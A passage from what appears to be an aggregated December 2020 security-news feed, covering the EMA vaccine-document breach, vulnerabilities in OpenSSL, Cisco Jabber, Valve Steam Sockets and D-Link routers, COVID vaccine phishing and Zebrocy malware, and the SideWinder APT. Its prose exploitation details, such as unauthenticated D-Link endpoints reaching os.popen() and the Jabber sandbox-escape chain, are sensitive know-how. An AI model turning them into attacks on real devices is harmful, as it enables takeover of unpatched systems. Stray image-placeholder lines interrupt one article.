“With these recent phishing lures, it’s clear that COVID-19 themed attacks are still a threat and we might see more as vaccines become available to the general public. It’s important that companies use defense-in-depth strategies to protect against threats. Employers should also ensure employees are trained on detecting and reacting to phishing attempts,” Intezer concludes.
Vaccine Documents Hacked as West Grapples With Virus Surge
11.12.2020 Hacking Securityweek
Documents related to the Pfizer coronavirus vaccine were illegally accessed during a cyberattack at the EU regulator, the company said Wednesday, as Germany and other northern hemisphere countries grappled with a winter surge in the pandemic.
The Amsterdam-based European Medicines Agency (EMA) reported the cyberattack as European countries eagerly await a vaccine, including Germany where Chancellor Angela Merkel is pushing for tougher action against a second wave of Covid-19 that is proving deadlier than the first there.
While the EMA did not give details on the attack, Pfizer and BioNTech said documents relating to their vaccine candidate had been accessed, but that "no systems have been breached in connection with this incident."
The EMA has promised to reach a decision on conditional approval for Pfizer/BioNTech's vaccine by December 29, with a ruling on Moderna's version to follow by January 12.
Canada on Wednesday became the latest nation to approve the Pfizer-BioNTech vaccine, a day after Britain gave out the first approved vaccine jabs in the Western world.
The United States is expected to follow suit within days, after a Food and Drug Administration advisory panel meets on the issue Thursday.
But a top government scientist said the FDA would probably ask people with a known history of severe allergies not to take it -- after two health care workers in Britain needed treatment for allergic reactions.
The cyberattack comes after Britain accused Kremlin-linked hackers in July of targeting labs researching coronavirus vaccines and after a US newspaper reported that cybercriminals had tried to attack several pharmaceutical firms developing vaccines.
They included Johnson & Johnson, Novavax, AstraZeneca and South Korean laboratories.
Both Russia and China have already begun inoculation campaigns with domestically produced vaccines
The Russian space agency said on Wednesday it planned to offer the Sputnik coronavirus vaccine to cosmonauts but insisted it would be on a voluntary basis.
Israel accepted its first shipment of the Pfizer vaccine on Wednesday, Prime Minister Benjamin Netanyahu promising to be the first to be injected -- although the vaccine has yet to pass regulatory hurdles there.
"What is important to me is that Israeli citizens get vaccinated," he said. "I want to serve as an example to them."
AU Commission chairman Moussa Faki Mahamat meanwhile said Wednesday that Africa must be among the first beneficiaries of the vaccines, adding that "those who have the (financial) means must not monopolize the vaccines."
The virus has now killed more than 1.5 million worldwide since it emerged in China late last year.
- Change 'for the better' -
In Germany, where the daily death toll hit a new high of 590 on Wednesday, Merkel urged regions to take more drastic action to curb the virus spread, after state leaders agreed to ease what are already comparatively modest social restrictions for the Christmas holidays.
Merkel has been in no mood for celebration, repeatedly urging regional leaders who have responsibility for health policies to clamp down more strongly.
"If we have too many contacts before Christmas and it ends up being the last Christmas with the grandparents, then we'd really have failed," she said.
Two weeks ago, Germany's states agreed rules limiting social mixing to five people but agreed to double the limit to 10 for the holiday season -- something Merkel argued against.
- Divisions laid bare -
The United States is also mired in political rows over an epidemic that has killed more than 280,000 -- the world's heaviest toll.
President Donald Trump signed an executive order on Tuesday that sought to guarantee access to vaccines for all Americans, but critics immediately queried what legal force it could have given drug firms have already signed contracts with other countries.
Joe Biden, who will take over from Trump in January and unveiled a plan for 100 million jabs in his first 100 days, has urged Congress to come up with funding to prevent vaccine distribution from stalling.
As America's politicians grappled over resources to fight Covid-19, a new study showed that the country's 651 billionaires have seen their wealth rise by more than $1 trillion since the start of the pandemic, according to the Institute for Policy Studies and Americans for Tax Fairness.
At the other end of the spectrum, experts are warning that hunger in the Philippines has reached new levels thanks in part to restrictions that have crippled the economy and left many without livelihoods.
Cybersecurity Agencies Warn of High-Severity OpenSSL Vulnerability
11.12.2020 Vulnerebility Securityweek
Computer emergency response teams (CERTs) and other cybersecurity agencies around the world have released alerts and advisories for a recently disclosed denial-of-service (DoS) vulnerability affecting OpenSSL, and vendors have started assessing the impact of the flaw on their products.
The OpenSSL Project announced this week that OpenSSL 1.1.1i fixes a high-severity vulnerability that can be exploited for remote DoS attacks. The security hole, tracked as CVE-2020-1971 and described as a NULL pointer dereference issue, was reported by Google’s David Benjamin and it impacts all 1.1.1 and 1.0.2 versions.
“The X.509 GeneralName type is a generic type for representing different types of names. One of those name types is known as EDIPartyName. OpenSSL provides a function GENERAL_NAME_cmp which compares different instances of a GENERAL_NAME to see if they are equal or not. This function behaves incorrectly when both GENERAL_NAMEs contain an EDIPARTYNAME. A NULL pointer dereference and a crash may occur leading to a possible denial of service attack,” the OpenSSL Project said in its advisory.
After the patch was made available, several organizations issued advisories and alerts to inform users about the risk posed by the vulnerability.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has advised admins and users to review the OpenSSL advisory and take action as needed.
The list of national cybersecurity agencies that have released advisories and alerts for CVE-2020-1971 includes Japan’s JPCERT, France’s CERT-FR, India’s National Critical Information Infrastructure Protection Center (NCIIPC), and Australia’s AusCERT. The European Union’s CERT-EU has shared links to news articles and advisories covering CVE-2020-1971.
Linux distributions have also released advisories, including Red Hat, Debian, Ubuntu and CloudLinux, which is a distribution designed for hosting providers and data centers.
In an advisory released on Wednesday, the CERT at Chinese cybersecurity firm Qihoo 360 said it spotted millions of impacted servers, with the highest numbers in the United States (1.2 million) and China (900,000).
Palo Alto Networks published an advisory on Wednesday to inform customers that the OpenSSL vulnerability does not impact its PAN-OS, GlobalProtect App, or Cortex XSOAR products. “The scenarios required for successful exploitation do not exist on these products,” the company said.
IBM published several security bulletins for OpenSSL vulnerabilities this week, but none of them references CVE-2020-1971 — they address OpenSSL flaws patched last year.
Cisco, F5 Networks and other major companies whose products use OpenSSL could also release advisories in the coming days.
Cisco Reissues Patches for Critical Bugs in Jabber Video Conferencing Software
11.12.2020 Vulnerebility Thehackernews
Cisco has once again fixed four previously disclosed critical bugs in its Jabber video conferencing and messaging app that were inadequately addressed, leaving its users susceptible to remote attacks.
The vulnerabilities, if successfully exploited, could allow an authenticated, remote attacker to execute arbitrary code on target systems by sending specially-crafted chat messages in group conversations or specific individuals.
They were reported to the networking equipment maker on September 25 by Watchcom, three weeks after the Norwegian cybersecurity firm publicly disclosed multiple security shortcomings in Jabber that were found during a penetration test for a client in June.
The new flaws, which were uncovered after one of its clients requested a verification audit of the patch, affects all currently supported versions of the Cisco Jabber client (12.1 - 12.9).
"Three of the four vulnerabilities Watchcom disclosed in September have not been sufficiently mitigated," Watchcom said in a report published today. "Cisco released a patch that fixed the injection points we reported, but the underlying problem has not been fixed. As such, we were able to 7ind new injection points that could be used to exploit the vulnerabilities."
Most critical among the flaws is CVE-2020-26085 (similar to CVE-2020-3495), which has a severity rating of 9.9 out of 10, a zero-click cross-site scripting (XSS) vulnerability that can be used to achieve remote code execution by escaping the CEF sandbox.
CEF or Chromium Embedded Framework is an open-source framework that's used to embed a Chromium-based web browser within other apps.
While the embedded browser is sandboxed to prevent unauthorized access to files, the researchers found a way to bypass the protections by abusing the window.CallCppFunction, which is designed to open files sent by other Cisco Jabber users.
All an adversary has to do is initiate a file transfer containing a malicious ".exe" file and force the victim to accept it using an XSS attack, then trigger a call to the aforementioned function, causing the executable to be run on the victim's machine.
Worse, this vulnerability doesn't require user interaction and is wormable, meaning it can be used to automatically spread the malware to other systems by disguising the payload in a chat message.
A second flaw, CVE-2020-27132, stems from the way it parses HTML tags in XMPP messages, an XML-based communications protocol used for facilitating instant messaging between any two or more network entities.
Due to the lack of proper sanitization of these tags, a harmless file transfer message can be manipulated by injecting, say, an image HTML tag pointing to a malicious URL or even execute malicious JavaScript code.
"No additional security measures had been put in place and it was therefore possible to both gain remote code execution and steal NTLM password hashes using this new injection point," the researchers said.
The third and final vulnerability (CVE-2020-27127) is a command injection flaw concerning protocol handlers, which are used to inform the operating system to open specific URLs (e.g., XMPP://, IM://, and TEL://) in Jabber, making it possible for an attacker to insert arbitrary command-line flags by simply including a space the URL.
Given the self-replicating nature of the attacks, it's advised that Jabber users update to the latest version of the software to mitigate the risk.
Watchcom also recommends that organizations consider disabling communication with external entities through Cisco Jabber until all employees have installed the update.
Valve's Steam Server Bugs Could've Let Hackers Hijack Online Games
11.12.2020 Vulnerebility Thehackernews
Critical flaws in a core networking library powering Valve's online gaming functionality could have allowed malicious actors to remotely crash games and even take control over affected third-party game servers.
"An attacker could remotely crash an opponent's game client to force a win or even perform a 'nuclear rage quit' and crash the Valve game server to end the game completely," Check Point Research's Eyal Itkin noted in an analysis published today. "Potentially even more damaging, attackers could remotely take over third-party developer game servers to execute arbitrary code."
Valve is a popular US-based video game developer and publisher behind the game software distribution platform Steam and several titles such as Half-Life, Counter-Strike, Portal, Day of Defeat, Team Fortress, Left 4 Dead, and Dota.
The four flaws (CVE-2020-6016 through CVE-2020-6019) were uncovered in Valve's Game Networking Sockets (GNS) or Steam Sockets library, an open-sourced networking library that provides a "basic transport layer for games," enabling a mix of UDP and TCP features with support for encryption, greater reliability, and peer-to-peer (P2P) communications.
Steam Sockets is also offered as part of the Steamworks SDK for third-party game developers, with the vulnerabilities found on both Steam servers and on its clients installed on gamers' systems.
The attack hinges on a specific flaw in the packet reassembly mechanism (CVE-2020-6016) and a quirk in C++'s implementation of iterators to send a bunch of malicious packets to a target game server and trigger a heap-based buffer underflow, ultimately causing the server to abort or crash.
Following responsible disclosure to Valve on September 2, 2020, the binary updates containing the fixes were shipped to Valve's game clients and servers on September 17.
But according to Check Point, certain third-party game developers are yet to patch their clients as of December 2.
"Video games have reached an all-time-high during the coronavirus pandemic," Itkin said. "With millions of people currently playing online games, even the slightest security issue can be a serious concern for gaming companies and gamers' privacy. Through the vulnerabilities we found, an attacker could have taken over hundreds of thousands of gamer computers every day, with the victims being completely blind to it."
"Popular online platforms are good harvesting grounds for attackers. Whenever you have millions of users logging into the same place, the power of a strong and reliable exploit raises exponentially."
Check Point said that gamers playing Valve's games through Steam are already protected by the fix, although gamers of third-party games should ensure their game clients received an update in recent months to mitigate the risk associated with the flaw.
48 U.S. States and FTC are suing Facebook for illegal monopolization
11.12.2020 BigBrothers Thehackernews
The US Federal Trade Commission and a coalition of 48 state attorneys general on Wednesday filed a pair of sweeping antitrust suits against Facebook, alleging that the company abused its power in the marketplace to neutralize competitors through its acquisitions of Instagram and WhatsApp and depriving users of better privacy-friendly alternatives.
"Facebook has engaged in a systematic strategy — including its 2012 acquisition of up-and-coming rival Instagram, its 2014 acquisition of the mobile messaging app WhatsApp, and the imposition of anti-competitive conditions on software developers — to eliminate threats to its monopoly," the FTC said in its complaint.
A separate lawsuit filed by New York Attorney General Letitia James also claimed that in illegally acquiring competitors in a predatory manner, the social media company stripped users of the benefits of competition, limited consumer choices, and their access to rivals with better privacy practices.
Specifically, the lawsuits seek to rescind the acquisitions of Instagram and WhatsApp (which it acquired in 2012 and 2014), spinning off both platforms into independent companies, prohibit Facebook from imposing anti-competitive conditions on software developers, and require the company to seek prior notice and approval for future mergers and acquisitions.
In response, Facebook called the lawsuits "revisionist history," while also pointing out the fact that regulators "correctly" allowed these deals to move forward because they did not threaten competition.
"These transactions were intended to provide better products for the people who use them, and they unquestionably did," Facebook's general counsel Jennifer Newstead argued. "The FTC and states stood by for years while Facebook invested billions of dollars and millions of hours to make Instagram and WhatsApp into the apps that users enjoy today."
Besides calling for a breakup of Facebook, the FTC also accused the company of imposing anti-competitive conditions on third-party software developers' access to Facebook APIs by forcing them to refrain from developing competing functionalities and adding features that promote other social networking services.
As an example, the consumer protection agency cited Twitter's now-defunct short-form video app Vine, which had its access to Facebook's friend-finding API cut off on the same day the service launched on iOS following CEO Mark Zuckerberg's stamp of approval.
Newstead, however, claimed this kind of API restriction is a standard practice in the industry. "Where platforms give access to other developers — and many do not provide access at all — they usually prohibit duplication of core functions," she said. "LinkedIn, The New York Times, Pinterest and Uber, to name a few, all have similar policies."
The question of retroactively breaking up Facebook is as much to do with addressing concerns of monopoly as it's about the "harm" caused by failing to meet user privacy expectations.
Essentially, antitrust laws prohibit business practices that unreasonably deprive consumers of the benefits of competition, resulting in higher prices for inferior products and services. But how do you demonstrate people are being harmed by a product that's offered for "free"?
In a paper titled The Antitrust Case Against Facebook, legal scholar Dina Srinivasan argued last year that by forcing users to accept less-than-adequate privacy settings, Facebook's monopoly power harmed consumers by charging them ever-increasing amounts of personal data in exchange for using its platform.
"The price of using Facebook has stayed the same over the years (it's free to join and use), but the cost of using it, calculated in terms of the amount of data that users now must provide, is an order of magnitude above what it was when Facebook faced real competition," Srinivasan said.
The development also comes as regulators and lawmakers are increasingly scrutinizing the business practices of tech companies, and amid Facebook's own plans to intertwine the backend infrastructure of Facebook Messenger, Instagram, and WhatsApp, possibly in part to make the three services harder to separate.
"Overall, we disagree with the government's allegations, and we plan to fight this in court," Zuckerberg said in a post to employees shared by New York Times' Mike Isaac on Twitter. "The reality is that we compete with many other services in everything we do, and we compete fairly."
The lawsuits mark the second major regulatory effort from the US government to check the power of Silicon Valley giants, following the Department of Justice's lawsuit against Google in October for alleged illegal monopolization of the search and online ad markets.
COVID-19 Vaccine Cyberattacks Steal Credentials, Spread Zebrocy Malware
10.12.2020 APT Threatpost
Cybercriminals are leveraging the recent rollout of the COVID-19 vaccines globally in various cyberattacks – from stealing email passwords to distributing the Zebrocy malware.
Cybercriminals are tapping into the impending rollout of COVID-19 vaccines with everything from simple phishing scams all the way up to sophisticated Zebrocy malware campaigns.
Security researchers with KnowBe4 said that the recent slew of vaccine-related cyberattacks leverage the widespread media attention around the development and distribution of COVID-19 vaccines – as well as recent reports that manufacturers like Pfizer may not be able to supply additional doses of its vaccine to the U.S. large volumes until sometime in Q2.
These lures continue to play into the high emotions of victims during a pandemic – something seen in various phishing and malware campaigns throughout the last year.
Threatpost Webinar Promo Bug Bounty
Click to register.
“Malicious actors had a field day back in March in April as the Coronavirus washed over countries around the world,” said Eric Howes, with KnowBe4, in a Wednesday post. “It was and still is the perfect tool for social engineering scared, confused, and even downright paranoid end users into opening the door to your organization’s network.”
Zebrocy Malware Lures
Researchers with Intezer recently discovered a new Zebrocy malware sample in a campaign that has the hallmarks of a COVID-19 vaccine lure. In November, researchers uncovered a Virtual Hard Drive (VHD) file (VHD is the native file format for virtual hard drives used by Microsoft’s hypervisor, Hyper-V) uploaded to Virus Bulletin.
This VHD file included a file that suggests cybercriminals behind the attack using a COVID-19 vaccine-related spear-phishing lure. This PDF file consisted of presentation slideshows about Sinopharm International Corporation, which is a China-based pharmaceutical company currently working on a COVID-19 vaccine. Sinopharm International Corporation’s vaccine is currently undergoing phase three clinical trials but it has already been distributed to nearly one million people.
The second VHD file, masquerading as a Microsoft file, was a sample of Zebrocy written in Go. Zebrocy (also known as Sednit, APT28, Fancy Bear, and STRONTIUM), a malware used by the threat group Sofacy, operates as a downloaders and collects data about the infected host that is then uploaded to the command-and-control (C2) server before downloading and executing the next stage. Researchers noted that the C2 infrastructure linked to this campaign appears to be new.
Researchers warn that the attackers behind Zebrocy will likely continue to utilize COVID-19 vaccines as a lure: “Given that many COVID-19 vaccines are about to be approved for clinical use, it’s likely that APTs (Advanced Persistent Threat) and financially motivated threat actors will use this malware in their attacks,” they said in a Wednesday post.
‘Fill Out This Form’ To Get Vaccine
A recent phishing scam spotted by researchers lures victims into “fill out a form” to get their vaccine. In reality, they are targeting email credentials. Eric Howes, principal lab researcher at KnowBe4, told Threatpost that researchers “saw a very small number of emails” connected to the campaign, which all went to .EDU email addresses.
“I doubt this particular email was very targeted, so it’s entirely possible – even likely – that plenty of other organizations received copies of that email,” said Howes. “Just how many, we do not know.”
The emails say, “due to less stock covid-19 vaccine and high increase demand of the covid-19 vaccine distribution within the USA,” they need to fill out a form in order to get on the vaccine distribution list.

Phishing email sample. Credit: KnowBe4
The email, titled “FILL OUT THE FORM TO GET COVID-19 VACCINE DISTRIBUTE TO YOU,” has plenty of red flags – including grammatical errors and a lack of branding that could make it appear legitimate.
However, Howes said that “desperation, fear, curiosity and anxiety” could cause recipients to ignore these red flags and move forward in clicking the link.
“Given that we’re now nine months into the pandemic in the United States, people are weary and looking for a way out,” he told Threatpost. “Even though this email was not as polished as it could have been, when recipients are highly motivated to learn more about the announced subject of an email, those kinds of obvious red flags can be ignored or not even noticed.”
Should a recipient click on the link provided to what’s purported to be the “PDF form,” they are redirected to a phishing landing page that pretends to be a PDS online cloud document manager. The site (pdf-cloud.square[.]site), which is still active as of article publication, asks users for their email address and password in order to sign in.
This attack piggybacks off recent related COVID-19 vaccine phishing emails from earlier this month, including on that tells recipients to click a link in order to reserve their dose of the COVID-19 vaccine through their “healthcare portal.”
COVID-19 Campaigns
Researchers warn that cybercriminals will continue to leverage the rollout of the COVID-19 vaccine in various novel ways.
For instance, just this week Europol, the European Union’s law-enforcement agency, issued a warning about the rise of vaccine-related Dark Web activity.
Meanwhile, this month a sophisticated, global phishing campaign has been targeting the credentials of organizations associated with the COVID-19 “cold-chain” – companies that ensure the safe preservation of vaccines by making sure they are stored and transported in temperature-controlled environments.
COVID vaccine manufacturer Dr. Reddy’s Laboratories was forced to shut down factories in Brazil, India, the U.K. and U.S. in late October, which were contracted to make the Russian vaccine “Sputnik V.” And the APT group DarkHotel targeted the World Health Organization last March, in an attempt to steal any information they could find related to tests, vaccines or trial cures.
“With these recent phishing lures, it’s clear that COVID-19 themed attacks are still a threat and we might see more as vaccines become available to the general public,” said Intezer researchers. “It’s important that companies use defense-in-depth strategies to protect against threats. Employers should also ensure employees are trained on detecting and reacting to phishing attempts.”
D-Link Routers at Risk for Remote Takeover from Zero-Day Flaws
10.12.2020 Vulnerebility Threatpost
Critical vulnerabilities discovered by Digital Defense can allow attackers to gain root access and take over devices running same firmware.
Buggy firmware opens a number of D-Link VPN router models to zero-day attacks. The flaws, which lack a complete vendor fix, allow adversaries to launch root command injection attacks that can be executed remotely and allow for device takeover.
Impacted are D-Link router models DSR-150, DSR-250, DSR-500 and DSR-1000AC VPN running firmware version 3.14 and 3.17, according to a report published Tuesday by Digital Defense. The attacks are dependent on three chained bugs identified by researchers as an unauthenticated remote LAN/WAN root command injection flaw, authenticated root command injection vulnerability and an authenticated crontab injection.
The flaws (CVE-2020-25757, CVE-2020-25759, CVE-2020-25758) were confirmed by D-Link. However, the company says beta firmware patches and hot-patch mitigations available for its DSR-150, DSR-250 and DSR-500 models significantly reduce the ability for an adversary to target a vulnerable router.
Threatpost Webinar Promo Bug Bounty
Click to register.
“The two vulnerabilities were confirmed, and patches are under development. One of the reported vulnerabilities is how the device functionally works, and D-Link will not correct it on this generation of products,” D-Link wrote in response to the research.
Some of the impacted router models were first introduced in 2012 and appear to lack the same type of patching cadence as more modern D-Link router models. For example, D-Link’s DSR-150, was released over seven-years ago.
Absent from the D-Link support page is information or fixes for more recent router models DSR-500 and DSR-1000AC VPN. Both were identified by Digital Defense as vulnerable to remotely exploitable root command injection flaws.
Work-from-Home Reality Increase Router Risks
The routers are common home networking devices sold at numerous retail outlets, which means that people working remotely due to the COVID-19 pandemic likely are exposing not only their own environments but also corporate networks to risk, Digital Defense researchers noted.
The key vulnerability can be exploited over the internet without authentication using both WAN and LAN interfaces, giving a a remote, unauthenticated attacker with access to the router’s web interface the ability to execute arbitrary commands as root, “effectively gaining complete control of the router,” according to the Digital Defense report.
“With this access, an attacker could intercept and/or modify traffic, cause denial of service conditions and launch further attacks on other assets,” researchers said, adding that D-Link routers can connect up to 15 other devices simultaneously.
D-Link Offers Technical Insights
D-Link provided some technical detail about the bug in its report, noting that “the following Lua CGI actions, which are accessible without authentication, execute a Lua library function which passes user-supplied data to a call to os.popen() as part of a command intended to calculate a hash: /platform.cgi?action=duaAuth, /platform.cgi?action=duaLogout.”
In addition to the unauthenticated command injection vulnerability, Digital Defense also reported two others to D-Link that can be exploited by attackers to take control of the routers, the company said.
The second flaw is similar to the firm but requires an authenticated user with access to the “Unified Services Router” web interface to inject arbitrary commands that will be executed with root privileges, according to D-Link.
“The Lua CGI, which handles requests from the ‘Package Management’ form in the ‘Unified Services Router’ web interface, has no server-side filtering for the multi-part POST parameters payload, which are passed to os. execute () functions intended to move the uploaded file to another directory,” according to D-Link.
The third issue is an authentication crontab injection vulnerability that allows authenticated users with access to the “Unified Services Router” web interface, either on LAN or WAN, to inject arbitrary CRON entries, according to D-Link. These will be executed as root by modifying a downloaded router configuration file, updating the CRC, and reuploading the resulting crafted configuration file, the company said.
“The configuration file’s mechanism is authenticated upon upload is trivially bypassed by a malicious user creating a crafted configuration file that adds new cron entries to execute arbitrary commands as root,” according to D-Link.
Beta Patches and Partial Fixes
Final patches for the first two flaws are currently under development and will be released by mid-December, according to D-Link.
“D-Link has made a patch in the form of a hotfix for the affected firmware versions and models. Reference the information provided in D-Link’s support announcement. The official firmware release is anticipated in mid-December. Users are advised to verify their hardware model and firmware to identify vulnerable devices and apply provided hotfix and any other updates until the official firmware is available,” Digital Defense wrote.
Home networks and the devices that run them have risen among security concerns since March when COVID-19 pandemic restrictions first forced those who could to work from home, a situation for which many organizations were largely unprepared. As the pandemic persists, so also do those concerns with the safety of corporate networks when connected to home networks, which are inherently less secure and present a host of new threats.
Indeed, a report released earlier this year found that most home routers contain a number of known vulnerabilities—sometimes hundreds of them—that remained largely unpatched, meaning that many of those currently working from home are likely at risk.
Record Levels of Software Bugs Plague Short-Staffed IT Teams in 2020
10.12.2020 Security Threatpost
As just one symptom, 83 percent of the Top 30 U.S. retailers have vulnerabilities which pose an “imminent” cyber-threat, including Amazon, Costco, Kroger and Walmart.
2020 is shaping up to be a banner year for software vulnerabilities, leaving security professionals drowning in a veritable sea of patching, reporting and looming attacks, many of which they can’t even see.
A trio of recent reports tracking software vulnerabilities over the past year underscore the challenges of patch management and keeping attacks at bay.
“Based on vulnerability data, the state of software security remains pretty dismal,” Brian Martin, vice president of vulnerability intelligence with Risk Based Security (RBS), told Threatpost.
Threatpost Webinar Promo Bug Bounty
Click to register.
The year didn’t start out that way. The VulnDB team at RBS saw a massive drop in disclosures during the first three quarters of 2020. Then COVID-19 hit, creating a juicy opportunity for malicious actors to exploit the chaos.
“At the end of Q1 this year, we saw what appeared to be a sharp decline in vulnerability disclosures as compared to 2019, dropping by 19.2 percent,” Martin wrote in the third-quarter report. “Statistically that is huge. However, as 2020 continues, we are starting to see just how large an impact the pandemic has had on vulnerability disclosures.”
Software Vuln Perfect Storm
Now, RBS reported that the number of vulnerabilities disclosed will possibly exceed 2019’s numbers, but as the year comes to a close, there’s still much uncertainty about the impact COVID will have into 2021.
“With the pandemic seeing a resurgence in most of the world even as we enter the holiday season, it is difficult to predict the exact influence COVID-19 will have on the vulnerability-disclosure landscape,” the RBS report concluded.
Prior to the pandemic, IT teams were already under tremendous pressure to keep up with patching due to what RBS has dubbed “vulnerability Fujiwara events.” The term “Fujiwara,” according to RBS researchers, describes the confluence of two hurricanes, which they liken to days like Jan. 14, April 14 and July 14 this year, when 13 major vendors, including Microsoft and Oracle, all released patches at the same time. RBS said these three vulnerability Fujiwara events in 2020 put massive stress on security teams.
Meanwhile some major vendors’ regular Patch Tuesday events are starting to create a type of rolling Vulnerability Fujiwara Effect year-round, RBS added, since the number of patches for each of them have ramped up. With December’s Patch Tuesday, for instance, Microsoft’s patch tally totals 1,250 for the year – well beyond 2019’s 840.
In fact, Microsoft and Oracle lead the Top 50 vendors in the number of reported security vulnerabilities, according to the latest analysis from Comparitech.
Security researchers looked at CVE details across the Top 50 software vendors and found that since 1999, Microsoft is the hands-down leader with 6,700 reported, followed by Oracle with 5,500 and IBM with 4,600.
“New software is being released at a faster rate than old software is being deprecated or discontinued,” Comparitech’s Paul Bischoff told Threatpost. “Given that, I think more software vulnerabilities are inevitable. Most of those vulnerabilities are identified and patched before they’re ever exploited in the wild, but more zero days are inevitable as well. Zero days are a much bigger concern than vulnerabilities in general.”
Online v. Desktop Software Vulnerabilities
The real growth area in software security flaws has been in third-party online software, according to Cyberpion, which has developed a tool to evaluate security holes in entire online ecosystems. Their findings include the startling statistic that 83 percent of the Top 30 U.S. retailers have vulnerabilities which pose an “imminent” cyber-threat, including Amazon, Costco, Kroger and Walmart.
“Software developed for the desktop is fundamentally different than software developed for online,” Cyberpion’s CRO Ran Nahmias told Threatpost. “Desktop software code needs to be secured against a virus for rewriting the code (and the attack occurs on one desktop at a time). Online software has a strong dependency on the infrastructure that hosts, operates and distributes it.
This creates a massive attack surface, including not just the code itself, but the infrastructure behind it.
“These online infrastructures can get complex, and one misconfiguration anywhere could lead to the code being compromised or modified,” Nahmias said. “Additionally, because the software is centrally located and then serves many customers, a single breach can affect many companies and people (as opposed to the desktop software being infected by a virus which would impact one user).”
What organizations really need to guard their systems appropriately is well-trained professionals. Unfortunately, as Bischoff added, they are in increasingly short supply.
“Aside from the increasing volume of software, the lack of qualified cybersecurity staff contributes to the rise in software vulnerabilities,” he said. “In almost every sector of the economy, cybersecurity personnel are in high demand.”
Meanwhile, software bugs aren’t going anywhere.
“Despite more organizations taking secure development more seriously, and despite more tools available to help find and eliminate vulnerabilities, the amount of disclosed vulnerabilities suggest it hasn’t tipped the scale yet,” Martin added. “We’re hopeful that as more and more news of organizations being breached are taken seriously, and organizations and developers better understand the severity of vulnerable code, that they will make the extra effort to ensure more auditing is done before releasing [software].”
SideWinder APT Targets Nepal, Afghanistan in Wide-Ranging Spy Campaign
10.12.2020 APT Threatpost
Convincing email-credentials phishing, emailed backdoors and mobile apps are all part of the groups latest effort against military and government targets.
The SideWinder advanced persistent threat (APT) group has mounted a fresh phishing and malware initiative, using recent territory disputes between China, India, Nepal and Pakistan as lures. The goal is to gather sensitive information from its targets, mainly located in Nepal and Afghanistan.
According to an analysis, SideWinder typically targets victims in South Asia and surroundings – and this latest campaign is no exception. The targets here include multiple government and military units for countries in the region researchers said, including the Nepali Ministries of Defense and Foreign Affairs, the Nepali Army, the Afghanistan National Security Council, the Sri Lankan Ministry of Defense, the Presidential Palace in Afghanistan and more.
Threatpost Webinar Promo Bug Bounty
Click to register.
The effort mainly makes use of legitimate-looking webmail login pages, aimed at harvesting credentials. Researchers from Trend Micro said that these pages were copied from their victims’ actual webmail login pages and subsequently modified for phishing. For example, “mail-nepalgovnp[.]duckdns[.]org” was created to pretend to be the actual Nepal government’s domain, “mail[.]nepal[.]gov[.]np”.
Convincing-looking phishing page. Source: Trend Micro.
Interestingly, after credentials are siphoned off and the users “log in,” they are either sent to the legitimate login pages; or, they are redirected to different documents or news pages, related either to COVID-19 or political fodder.
Researchers said some of the pages include a May article entitled “India Should Realise China Has Nothing to Do With Nepal’s Stand on Lipulekh” and a document called “Ambassador Yanchi Conversation with Nepali_Media.pdf,” which provides an interview with China’s ambassador to Nepal regarding Covid-19, the Belt and Road Initiative, and territorial issues in the Humla district.
Espionage Effort
The campaign also includes a malware element, with malicious documents delivered via email that are bent on installing a cyberespionage-aimed backdoor. And, there was evidence that the group is planning a mobile launch to compromise wireless devices.
“We identified a server used to deliver a malicious .lnk file and host multiple credential-phishing pages,” wrote researchers, in a Wednesday posting. “We also found multiple Android APK files on their phishing server. While some of them are benign, we also discovered malicious files created with Metasploit.”
